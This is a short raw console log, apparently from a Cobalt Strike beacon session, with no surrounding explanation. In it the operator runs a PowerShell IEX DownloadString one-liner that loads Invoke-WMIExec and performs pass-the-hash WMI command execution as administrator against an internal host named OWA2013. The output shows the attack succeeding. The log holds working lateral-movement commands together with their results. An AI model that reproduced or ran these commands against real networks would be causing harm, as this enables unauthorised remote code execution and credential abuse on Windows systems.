 beacon> shell powershell ˝˝IEX (New-Object Net.WebClient).DownloadString('C:\Users\jerry\Desktop\Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.3.144  -Username administrator -Hash -Command
'whoami' -verbose˝˝
[*] Tasked beacon to run: powershell ˝˝IEX (New-Object Net.WebClient).DownloadString('C:\Users\jerry\Desktop\Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.3.144  -Username administrator -Has -
Command 'whoami' -verbose˝˝
[+] host called home, sent: 264 bytes
[+] received output:
详细信息: Connecting to 192.168.3.144:135
详细信息: WMI reports target hostname as OWA2013
详细信息: [+] administrator accessed WMI on 192.168.3.144
详细信息: [*] Using OWA2013 for random port extraction
详细信息: [*] Connecting to 192.168.3.144:6007
详细信息: [*] Attempting command execution
[+] Command executed with process ID 7020 on 192.168.3.144